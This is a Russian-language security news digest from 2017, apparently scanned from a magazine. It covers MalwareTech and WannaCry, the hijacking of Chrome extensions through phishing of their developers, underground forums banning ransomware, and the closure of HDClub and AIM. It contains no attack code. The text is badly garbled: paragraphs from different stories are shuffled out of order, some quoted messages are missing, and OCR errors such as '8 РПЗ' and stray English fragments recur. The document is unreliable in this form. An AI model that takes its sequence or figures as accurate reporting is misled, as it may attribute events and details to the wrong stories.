Тогда MalwareTech зарегистрировал этот домен, активировав тем самым механизм «аварийного отключения», и количество успешных заражений WannaCry резко снизилось.

После этого СМИ проявили к исследователю огромный интерес. Так как он действовал под псевдонимом, всем хотелось узнать, кто он такой на самом деле. В итоге пресса сумела деанонимизировать MalwareTech и выяснила, что под этим ником скрывается 22-летний британец Маркус Хатчинс (Marcus Hutchins). И хотя MalwareTech был не в восторге от такого прис‐ тального внимания, к деанонимизации и раскрытию настоящего имени он в итоге отнесся вполне спокойно.

Но теперь у «героя интернета» большие проблемы. 3 августа 2017 года стало известно, что Хатчинс был задержан властями США после визита на конференции Black Hat и DEF CON, проходившие в Лас‐Вегасе. Предста‐ вители британского национального Центра кибербезопасности сообщили, что они в курсе событий, однако не сочли нужным вмешиваться, так как «это дело правоохранительных органов».

Бо лее того, MalwareTech мог писать нечто вредоносное в исследовательских целях. К примеру, в 2014 году, еще до появления Kronos, Хатчинс, уже тогда работавший антивирусным аналитиком, опубликовал [пост](https://www.malwaretech.com/2014/04/coding-malware-for-fun-and-not-for.html) в своем блоге, озаглавленный «Пишем малварь для развлечения, а не для получения прибыли (потому что это было бы незаконно)». В статье исследователь подробно описывал процесс создания буткита для Windows XP, причем нарочито безопасного.

*«Прежде чем вы броситесь звонить вашему дружелюбному соседу агенту ФБР, я хотел бы кое*‑*что прояснить, — писал MalwareTech. — Данный буткит написан как proof-of-concept, использовать его в качестве оружия будет крайне трудно, и опасной версии, которая может попасть в руки преступников, не существует».*

Позже, в 2015 году, когда «на рынке» уже появился банкер Kronos, Хатчинс с удивлением обнаружил, что авторы малвари использовали его код (не из упомянутого выше поста), о чем специалист сообщил в твиттере.



Но и здесь все прошло не так гладко, как хотелось бы. Один из защит‐ ников Хатчинса, адвокат Тор Экеланн (Tor Ekeland), некогда защищавший Эндрю Ауэрнхаймера (Andrew Auernheimer), также известного под ником Weev, рассказал журналистам, что со сбором пожертвований возникли проб‐ лемы.



## РАСШИРЕНИЯ В ОПАСНОСТИ

В начале августа 2017 года неизвестные злоумышленники сумели скомпро‐ метировать разработчиков сразу двух расширений для браузера Chrome: Copyfish и Web Developer.

В обоих случаях атакующие использовали социальную инженерию и прислали разработчикам очень убедительные фишинговые письма, якобы от лица сотрудников Google Chrome. После того как жертвы вводили свои учетные данные на сайте злоумышленников, те использовали полученную информацию для перехвата контроля над расширениями и выпускали вредоносные обновления продуктов, которые внедряли рекламу в просматриваемые пользователями страницы.



К примеру, OinkAndStuff, разработчик двух популярных расширений Blue Messenger (80 тысяч пользователей) и Websta for Instagram (100 тысяч поль‐ зователей), рассказал журналистам, что впервые он получил такое фишин‐ говое послание еще 21 июня 2017 года.

Как оказалось, взлом двух расширений подряд был далеко не случайностью. Журналисты ресурса Bleeping Computer выяснили, что эта вредоносная кам‐ пания длится уже более двух месяцев, просто до недавнего времени мошенникам удавалось оставаться незамеченными. Фишеры раз за разом выдают себя за представителей Google и присылают разработчикам письма, в которых сообщают, что расширение нарушает правила Chrome Web Store и дол жно быть обновлено. Когда жертва переходит на сайт злоумышленни‐ ков, ее просят войти в аккаунт разработчика Google, а сайт полностью имитирует настоящую страницу логина.

В итоге исследователь еще дважды сообщал сотрудникам Google о мошенниках, и те вносили домены в черные списки, однако не похоже, что‐ бы это сильно мешало атакующим: они просто продолжили менять домены.

После произошедшего с Copyfish и Web Developer представители Google разослали разработчикам расширений для Chrome письма с предупреждением об активности фишеров (см. скриншот ниже). В посланиях инженеры Google напоминают о простейших правилах безопасности, рекомендуют про‐ верять домены и email‐адреса, а также советуют использовать двухфактор‐ ную аутентификацию.

ing: Phiching Campaign Targeting Chrome Web Store Dovelopers



Best regards, The Chrome Web Store Team

Свет на масштабы происходящего в середине месяца пролил специалист компании Proofpoint, известный под псевдонимом Kafeine. Он сообщил, что были скомпрометированы еще шесть популярных расширений: Chrometana 1.3, Infinity New Tab 12.3, Web Paint 2.1, Social Fixer 1.1, TouchVPN и Betternet VPN. Специалист подсчитал, что через взлом чужих расширений хакеры сум‐ марно скомпрометировали уже почти 5 миллионов пользователей.

**Extension**, which can help identify phishing attacks.

Во всех трех случаях (Copyfish, Web Developer и OinkAndStuff) письма были

отправлены с домена Freshdesk, а текст посланий был идентичен. OinkAnd‐ Stuff попытался собрать о фишерах больше данных, но его расследование привело лишь к абонентскому ящику в Панаме, после чего специалист сообщил о подозрительной активности инженерам Google, и компания заблокиро‐ вала фишинговый сайт посредством Safe Browsing API.

Также Kafeine полагает, что неизвестные операторы данной кампании активны как минимум с июня 2016 года. Дело в том, что специалист сумел провести параллели и заметил сходство в инфраструктуре между недавними атаками и вредоносными расширениями для Chrome, обнаруженными в 2016 году. Исследователь считает, что злоумышленники прекрасно под‐ готовлены и не понаслышке знают и о разработке расширений, и о том, как работает Chrome Web Store. По мнению эксперта, несмотря на огласку, группа вряд ли в скором времени прекратит атаки.



Однако мошенники не прекратили свою деятельность. По словам Oink‐ AndStuff, он получал фишинговые письма еще дважды, в начале и в конце июля 2017 года. Во втором случае злоумышленники пытались использовать сервис для сокращения URL bit.ly, что сразу же их выдавало.

«Позволяя операторам рансомвари продавать ее на форуме, мы копаем могилу сами себе. Конечно, бан на форумах не прекратит такой бизнес, но сведет его к минимуму, и мы можем использовать неодобрение сообщества, чтобы даже войти в этот бизнес стало сложно», **— неназванный пользователь андеграундного хакерского ресурса**.

Как выяснили аналитики компаний Anomali и Flashpoint, администраторы подобных сайтов считают, что распространение вымогательского ПО лишь вредит «бизнесу» и привлекает ненужное внимание к их платформам.



Неделю до этого ресурс фактически не работал, а затем на его главной странице появилось сообщение следующего содержания:

Администрация не уточняет, в каком виде планируется сохранять наследие HDClub, а также не объясняет, что подразумевается под «атаками и шпионажем», можно лишь предполагать, что речь идет о DDoS-атаках и попытках третьих сторон внедриться в закрытое сообщество ресурса.

Изучив исходный код одного из «обновленных» злоумышленниками про‐ дуктов, исследователь разобрался, что именно делают вредоносные версии расширений. После обновления расширение загружает файл JavaScript с домена, сгенерированного при помощи DGA, и собирает учетные данные Cloudflare из браузера пострадавшего. Затем расширение начинает под‐ менять легитимную рекламу на объявления злоумышленников.

→ 15.12.2017 компания AOL прекратит существование мессенджера AIM. Компания AOL объявила, что 15 декабря 2017 года окончательно завершит свою работу один из старейших мес‐ сенджеров — AOL Instant Messenger (AIM), запущенный еще в далеком 1997 году. В официаль‐ ном заявлении сказано, что ландшафт интернета изменился слишком сильно и в наши дни пользователи предпочитают совсем другие средства коммуникации, AIM им больше не нужен. Основные конкуренты AIM 2000‐х годов, Yahoo! Messenger и MSN Messenger, прекратили существование несколько лет назад. Сам AIM перестал работать в сторонних клиентах еще вес‐ ной текущего года, и давно было ясно, что окончательная «смерть» мессенджера — это лишь вопрос времени.



Больше всего подобных замен происходит на сайтах для взрослых, при этом расширение подменяет баннеры 33 наиболее распространенных размеров (468 × 60, 728 × 90 и так далее). Кроме того, адварь может показывать пользователям различные всплывающие окна и перенаправлять их на другие ресурсы, которые являются частью «партнерских программ» прес‐ тупников. Такой трафик тоже приносит прибыль атакующим.

#### ЗАФИКСИРОВАН ВОСЬМИКРАТНЫЙ РОСТ УТЕЧЕК ПЕР-<br>СОНАЛЬНЫХ И ФИНАНСОВЫХ ДАННЫХ ИЗ ОРГАНИЗАЦИЙ По данным аналитического центра InfoWatch, в первом полугодии 2017 года в открытых источниках была обнародована информация о 925 случаях утечек конфиденциальной информа‐ ции. Это на 10% превышает количество утечек данных за аналогичный период 2016 года.

В январе - июне 2017 года объем скомпрометированных персональных и платежных данных вырос в <mark>8 РПЗ</mark> по сравнению с 2016 годом: с 1,06 миллиарда до 7,78 миллиарда записей. Объем потерянной чувствительной информации в первом полугодии увеличился в результате 20 мегаутечек (свыше 10 миллионов записей), на которые пришлось 98% всех пострадавших данных. Причиной <mark>58%</mark> утечек в мире стали внутренние нарушители в организациях. Неквалифицированные утечки, которые не были сопряжены с превышением прав доступа и использовани‐ ем данных в целях мошенничества, были зафиксированы в 84% случаев.



## HDCLUB ВСЕ

30 августа 2017 года о закрытии объявил сайт HDClub, один из ведущих пос‐ тавщиков «пиратского» HD- и 3D-контента в рунете и не только: именно релизы HDClub зачастую распространялись на The Pirate Bay и других крупных трекерах. Проработавший больше десяти лет сайт насчитывал порядка 170 тысяч активных пользователей и входил в тысячу самых посещаемых ресурсов рунета.

Возросло среднее число пострадавших записей: в расчете на одну утечку в результате внешнего воздействия приходилось 13,6 миллиона записей (по сравнению с 2,4 миллиона в 2016 году) и <mark>4,5</mark> миллиона записей на каждую утечку, допущенную по вине внутреннего нарушителя (0,8 миллиона в 2016 году). Наибольший интерес злоумышленники проявляли к банкам и компаниям высокотехнологичного сегмента. В этих отраслях более <mark>50%</mark> утечек носили умышленный характер.

